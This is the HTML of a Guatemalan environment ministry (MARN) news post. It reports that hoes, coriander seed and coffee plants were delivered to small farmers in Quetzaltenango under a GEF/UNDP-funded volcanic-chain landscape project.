<article id="post-24712" class="post-24712 post type-post status-publish format-standard has-post-thumbnail category-cadena-volcanica category-noticias category-noticias-cadena-volcanica tag-marn tag-ministerio-de-ambiente-y-recursos-naturales tag-proyecto-promoviendo-territorios-sostenibles-y-resilientes-en-paisajes-de-la-cadena-volcanica-central-de-guatemala">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner">
<p>En el marco de coordinación entre el Ministerio de Agricultura, Ganadería y<br>Alimentación -MAGA- y el Proyecto Promoviendo Territorios Sostenibles y Resilientes en Paisajes<br>de la Cadena Volcánica Central de Guatemala, que ejecuta el Ministerio de Ambiente y Recursos<br>Naturales -MARN-, se realizó la entrega de herramientas e insumos agrícolas, donde se<br>entregaron 470 azadones de 3.5 libras con cabo de madera y 302 libras de semilla de cilantro a<br>sede departamental del MAGA Quetzaltenango, los cuales serán destinados para los Centros de<br>Aprendizaje para el Desarrollo Rural -CADER- de los municipios de Quetzaltenango, Zunil, El<br>Palmar, San Juan Ostuncalco, Concepción Chiquirichapa, San Martín Sacatepéquez y Colomba<br>Costa Cuca.</p>



<p><br>Así mismo se realizó la entrega en la aldea Nueva Concepción del municipio de San Martin<br>Sacatepéquez, Quetzaltenango donde se entregaron 1,300 plantas de café Catimor y 25<br>azadones de 3.5 libras con cabo de madera a pequeños productores y productoras del CADER<br>de dicha comunidad; y en el municipio de Colomba Costa Cuca se realizó la entrega de 715<br>plantas de café Sarchimor y 55 azadones de 3.5 libras con cabo de madera destinados para los<br>CADER de Nueva Victoria y Pilar de Colomba Costa Cuca. Con este apoyo se estarán<br>beneficiando a más de 700 pequeños productores y productoras en Quetzaltenango región 2<br>del Proyecto.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="768" height="1024" src="https://www.marn.gob.gt/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-26-at-12.29.35-PM-768x1024.jpeg" alt="" class="wp-image-24716" srcset="https://www.marn.gob.gt/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-26-at-12.29.35-PM-768x1024.jpeg 768w, https://www.marn.gob.gt/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-26-at-12.29.35-PM-225x300.jpeg 225w, https://www.marn.gob.gt/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-26-at-12.29.35-PM.jpeg 960w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<p><br>En dichos eventos se contó con la participación de profesionales de la Unidad de Gestión<br>Institucional e Interinstitucional del MAGA, Extensionistas para el Desarrollo Agropecuario y<br>Rural de los municipios de San Martín Sacatepéquez y Colomba Costa Cuca, promotores<br>agrícolas, personal técnico del MAGA y productores locales, así como de representantes del<br>Proyecto de la Cadena Volcánica Central de Guatemala.</p>



<p><br>El Proyecto impulsa acciones encaminadas al fortalecimiento de capacidades de gestión y<br>técnica de funcionarios y actores locales comprometidos con la gestión sostenible de la tierra, el<br>bosque y la conservación de la biodiversidad. Con este apoyo se estarán fortaleciendo las<br>capacidades institucionales, directamente en las funciones de las Agencias Municipales de<br>Extensión Rural -AMER- del MAGA Quetzaltenango con la dotación de insumos para impulsar las<br>herramientas de manejo del paisaje y la producción sostenible en Quetzaltenango en la región 2<br>del Proyecto.</p>



<p><br>Guatemala está implementando una donación del Fondo para el Medio Ambiente Mundial<br>(FMAM) para la ejecución del Proyecto Promoviendo Territorios Sostenibles y Resilientes en<br>Paisajes de la Cadena Volcánica Central en Guatemala, cuyo organismo nacional asociado en la<br>ejecución es el Ministerio de Ambiente y Recursos Naturales (MARN) y la agencia<br>implementadora es el Programa de las Naciones Unidas para el Desarrollo (PNUD).</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1011" src="https://www.marn.gob.gt/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-26-at-12.29.39-PM-1024x1011.jpeg" alt="" class="wp-image-24715" srcset="https://www.marn.gob.gt/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-26-at-12.29.39-PM-1024x1011.jpeg 1024w, https://www.marn.gob.gt/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-26-at-12.29.39-PM-300x296.jpeg 300w, https://www.marn.gob.gt/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-26-at-12.29.39-PM-768x758.jpeg 768w, https://www.marn.gob.gt/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-26-at-12.29.39-PM-100x100.jpeg 100w, https://www.marn.gob.gt/wp-content/uploads/2023/10/WhatsApp-Image-2023-09-26-at-12.29.39-PM.jpeg 1520w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
<div class="post-views content-post post-24712 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">985</span>
			</div></div>
        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>

		</div><!--/post-area-->

			

		</div><!--/row-->

		<div class="row">

			

			<div class="comments-section" data-author-bio="false">
				

<div class="comment-wrap " data-midnight="dark" data-comments-open="false">



	
		<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	





</div>
			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	
</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.9" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
	
	
	<div id="footer-widgets" data-has-widgets="true" data-cols="4">
		
		<div class="container">
			
			
			
			<div class="row">
				
				
				
				<div class="col span_3">
					<div id="block-14" class="widget widget_block widget_text">
<p>Ministerio de Ambiente y Recursos Naturales<br>7 avenida 03-67 zona 13<br> Ciudad de Guatemala, Guatemala.</p>
</div><div id="block-18" class="widget widget_block widget_text">
<p></p>
</div><div id="block-33" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>    </strong></p>
</div><div id="block-30" class="widget widget_block widget_text">
<p class="has-text-align-left">                                                                                                       </p>
</div><div id="block-28" class="widget widget_block widget_text">
<p></p>
</div><div id="block-26" class="widget widget_block widget_text">
<p></p>
</div>
					</div>
					
					
						
						<div class="col span_3">
							
									<div class="widget">			
									</div>
								
								
							</div>
							
						
						
						
						
							<div class="col span_3">
								<div id="block-37" class="widget widget_block widget_text">
<p><strong>Horario de atención:</strong><br>Lunes a viernes<br>08:00 - 16:00</p>
</div>
									
								</div>
							
							
							
								<div class="col span_3">
									<div id="block-36" class="widget widget_block widget_text">
<p><strong>MARN EN LINEA</strong><br>PBX: (502) 2423-0500<br>Número de 4 dígitos: 1560<br>WhatsApp: 5213-2971<br>Correo:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="721f13001c171c1e1b1c1713321f13001c5c151d105c1506">[email&#160;protected]</a></p>
</div>
										
									</div>
								
								
							</div>
							
						</div><!--/container-->
					</div><!--/footer-widgets-->
					
					

  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
		
		<div class="col span_5">
		   
			<p>© Todos los derechos reservados, MARN 2024</p>

		</div><!--/span_5-->
		
	   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" href="https://twitter.com/marngt"><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i></a></li><li><a target="_blank" href="https://facebook.com/marngtambiente/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" href="https://www.instagram.com/marngt/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a target="_blank" href="https://api.whatsapp.com/send?phone=50252132971&#038;text=Hola,%20visit%C3%A9%20su%20p%C3%A1gina%20web%20y%20quisiera%20m%C3%A1s%20informaci%C3%B3n%20sobre:"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li>
      </ul>
	  </div><!--/span_7-->
    
	  
	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->



	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
		
		</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">

			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>
				</a>


				
					<div class="off-canvas-menu-container mobile-only">

						

						<ul class="menu">
							<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-icon menu-item-20411"><a href="https://www.marn.gob.gt/"><i class="nectar-menu-icon fa fa-home"></i><span class="menu-title-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-icon menu-item-20413"><a href="https://www.marn.gob.gt/sobre-el-marn/"><i class="nectar-menu-icon fa fa-bank"></i><span class="menu-title-text">Nosotros</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20475"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/">Despacho Superior</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20476"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-asesoria-juridica-2/">Unidad de Asesoría Jurídica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20477"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-genero-multiculturalidad-y-personos-con-discapacidad/">Unidad de Género, Multiculturalidad y Personas con Discapacidad</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20478"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-planificacion/">Unidad de Planificación</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20479"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/comunicacion-social-2/">Unidad de Comunicación Social</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://wwwdesa.marn.gob.gt/organos-de-apoyo-tecnico/cooperacion-internacional/">Unidad de Cooperación Internacional</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20414"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/">Viceministerio de Recursos                                                                                                               Naturales y Cambio Climático.</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20415"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/unidad-de-proyectos/">Unidad de Proyectos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20416"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/direccion-de-cambio-climatico/">Dirección de Cambio Climático</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20417"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/los-residuos-y-desechos-solidos/direccion-para-el-manejo-de-residuos-y-desechos-solidos/">Dirección Para el Manejo de Residuos y Desechos Sólidos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20418"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/direccion-de-analisis-geoespacial-y-cambio-climatico/">Dirección de Análisis Geoespacial y Cambio Climático</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30381"><a href="https://www.marn.gob.gt/diseno-tramites-marn/">Diseño Trámites MARN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20419"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/">Viceministerio de Ambiente</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20421"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-coordinacion-nacional/">Dirección de Coordinación Nacional</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20423"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-cumplimiento-legal/">Dirección de Cumplimiento Legal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20424"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/quienes-somos-direccion-de-formacion-y-participacion-social/">Dirección de Formación y Participación Ciudadana.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20420"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/">Dirección de Gestión Ambiental y Recursos Naturales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30664"><a href="https://www.marn.gob.gt/importaciones-y-exportaciones-de-sustancias-productos-y-equipos-controlados-por-el-marn/">Importaciones y exportaciones de sustancias, productos y equipos controlados por el MARN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20425"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/">Viceministerio Administrativo Financiero</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20426"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/">Unidad de Acceso a la Información Pública</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20427"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-administrativa/">Dirección  Administrativa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20428"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-de-recursos-humanos/">Dirección de Recursos Humanos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20429"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-financiera/">Dirección Financiera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20430"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-de-informatica/">Dirección de Informática</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20431"><a href="https://www.marn.gob.gt/viceministro-del-agua/">Viceministerio del Agua</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20432"><a href="https://www.marn.gob.gt/viceministro-del-agua/laboratorio-de-calidad-del-agua/">Laboratorio de Calidad del Agua</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20481"><a href="https://www.marn.gob.gt/viceministro-del-agua/direccion-de-cuencas/">Dirección de Cuencas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20482"><a href="https://www.marn.gob.gt/viceministro-del-agua/direccion-de-monitoreo-y-vigilancia-del-agua/">Dirección de Monitoreo Vigilancia Del Agua</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-icon menu-item-20527"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><i class="nectar-menu-icon fa fa-cloud"></i><span class="menu-title-text">Servicios</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20484"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/">Plataformas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20489"><a href="http://pcb.marn.gob.gt/">PCB</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20490"><a href="https://apps.marn.gob.gt/sigegar/Account/Login?ReturnUrl=%2fsigegar">SIGEGAR</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20491"><a href="http://snicc.marn.gob.gt/">SNICC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20492"><a href="http://siredd.marn.gob.gt/siredd">SIRED</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20493"><a href="https://plataformaeducativa.marn.gob.gt/">Plataforma Educativa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20494"><a href="https://sip.marn.gob.gt/">Sistema de Acceso a la Información Pública</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20499"><a href="https://biblioteca.marn.gob.gt/htmls/">Biblioteca Virtual</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20495"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/">Servicios en Linea</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27603"><a href="https://saga.marn.gob.gt/#/login">Sistema Ágil de Gestión Ambiental</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27771"><a href="https://apps.marn.gob.gt/LICENCIAS_PQ/Account/Login.aspx">SIPRODE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27604"><a href="https://marncore.marn.gob.gt/SAV/#/login">Sistema de Auditorias Internas Voluntarias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20496"><a href="https://apps.marn.gob.gt/consultas/ConsultawebInAm.aspx">Estatus Expediente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20497"><a href="https://apps.marn.gob.gt/EdictosPortal/">Consulta de Edictos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20498"><a href="https://apps.marn.gob.gt/Gestiones/Seguimiento.aspx">Gestiones Administrativas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28128"><a href="https://apps.marn.gob.gt/Sicoda/Publico/Denunciante/RegistroDenuncia.aspx">Denuncia Ambiental en línea</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28272"><a href="https://apps.marn.gob.gt/Constancias_MARN/Views/Ingresos/Solicitud_MARN.aspx">Solicitud de Constancia o Certificación MARN</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28550"><a href="https://apps.marn.gob.gt/Atencion_Usuarios/Views/Ingreso/Ingreso_Peticion.aspx">Solitud de Material a Usuarios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20516"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/">Recursos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30769"><a href="https://www.marn.gob.gt/tecnologias-de-saneamiento/">Tecnologías de Saneamiento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20517"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/manuales-saga/">Manuales-SAGA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30837"><a href="https://www.marn.gob.gt/convocatorias-laborales/">Convocatorias Laborales</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20519"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/convocatorias-de-proyectos/">Convocatorias de Proyectos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20520"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/documentos/">Documentos del MARN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20521"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/">Kit Educativo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20522"><a href="http://educacionvirtual.marn.gob.gt/LimpiandoElLago/index.html">Limpiando el Lago</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20523"><a href="http://educacionvirtual.marn.gob.gt/GuardianesJuniorenAccion/index.html">Guardianes Junior en  Acción</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20524"><a href="http://educacionvirtual.marn.gob.gt/ClasificandoBasura/index.html">Clasificando Basura</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30054"><a href="https://www.marn.gob.gt/talleres-marn/">Talleres MARN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20525"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/sinacig/">SINACIG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20526"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/sinacig/">SINACIG</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-icon menu-item-20438"><a href="https://www.marn.gob.gt/noticias-ministerio-de-ambiente-y-recursos-naturales"><i class="nectar-menu-icon fa fa-newspaper-o"></i><span class="menu-title-text">Noticias</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.marn.gob.gt/noticias/campanas-del-marn/">Campañas del MARN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-20439"><a href="https://www.marn.gob.gt/proyectos/"><i class="nectar-menu-icon fa fa-wrench"></i><span class="menu-title-text">Proyectos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-icon menu-item-20440"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/ventanilla-ambiental-2/"><i class="nectar-menu-icon fa fa-desktop"></i><span class="menu-title-text">Formularios</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20441"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/ventanilla-ambiental-2/">Formularios de Instrumentos Ambientales</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25314"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-auditores/">Formularios de Auditores Ambientales</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20442"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-2-lic-amb-de-imp-o-exp-de-produc-sust-y-mat-prima/">Formularios de Licencias Ambientales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20443"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-2-lic-amb-de-imp-o-exp-de-produc-sust-y-mat-prima/">Equipos de Refrigeración y Aire acondicionado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20444"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-3-lic-amb-equi-refrig-y-aire-acondicionado/">Importación o Exportación de Sustancia y Productos Controlados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20445"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/solicitud-de-licencia-ambiental/">Solicitud de Licencia Ambiental</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20446"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-ambientales/">Formularios de Consultores Ambientales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20447"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-consultores/">Consultores Individuales</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20448"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-ambientales/">Empresas Consultoras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20449"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/formularios-para-optar-por-incentivos/">Formularios de Producción más Limpia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20450"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-cumplimiento-legal/">Formulario de Denuncia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20451"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/otros-tramites/">Otros Formularios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-icon menu-item-20453"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/"><i class="nectar-menu-icon fa fa-leanpub"></i><span class="menu-title-text">Información Pública</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20454"><a href="https://sip.marn.gob.gt/views/Decreto57_Idiomas.aspx">Ley de Acceso a la Información Pública</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20455"><a href="https://sip.marn.gob.gt/ley/laipespaniol.pdf">Ley de Acceso  a la Información Pública Español</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20456"><a href="https://sip.marn.gob.gt/views/Decreto57_Idiomas.aspx">Ley de Acceso a la Información Pública  en Idiomas Mayas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20457"><a href="https://sip.marn.gob.gt/views/Laipsenias.aspx">Ley de Acceso a la Información Pública en Idioma de Señas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22281"><a href="https://www.marn.gob.gt/informes_2023/">Rendición de Cuentas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29462"><a href="https://www.marn.gob.gt/informes-2025/">Año 2025</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26013"><a href="https://www.marn.gob.gt/informes_2024/">Año 2024</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26016"><a href="https://www.marn.gob.gt/informes_2024/">Informes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26017"><a href="https://www.marn.gob.gt/tableros_2024/">Tableros</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26014"><a href="https://www.marn.gob.gt/informes_2023/">Año 2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26018"><a href="https://www.marn.gob.gt/informes_2023/">Informes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26019"><a href="https://www.marn.gob.gt/tableros_2023/">Tableros</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26015"><a href="https://www.marn.gob.gt/informes_2022/">Año 2022</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26020"><a href="https://www.marn.gob.gt/informes_2022/">Informes</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20458"><a href="https://sip.marn.gob.gt/Publico.aspx">Información Pública de Oficio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20459"><a href="https://sip.marn.gob.gt/Solicitud.aspx">Solicitud de Información Pública</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20460"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/instrucciones-para-la-solicitud-de-informacion-publica/">Instrucciones para Solicitud de Información Pública</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20461"><a href="https://sip.marn.gob.gt/Solicitud.aspx">Formulario de Solicitud de Información Pública</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20462"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-presupuestaria/">Transparencia Presupuestaria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20463"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/compras-por-covid-19/">Compras por Covid</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20464"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/">Transparencia Activa</a>
	<ul class="sub-menu">
